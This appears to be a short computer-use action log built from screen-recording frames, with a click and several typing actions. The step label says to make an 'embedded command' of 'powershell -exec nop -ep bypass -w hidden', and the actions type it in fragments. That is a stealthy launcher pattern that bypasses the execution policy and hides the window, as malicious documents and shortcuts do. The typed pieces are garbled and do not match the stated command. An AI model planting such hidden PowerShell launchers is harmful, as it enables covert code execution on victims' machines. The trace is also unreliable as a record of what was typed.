
click(148, 945)

- Make the embedded command powershell -exec nop -ep bypass -w hidden
text(powershell)

text(-exec nop -v2)

text(ep)

text(bypass -w)

text(hidden)
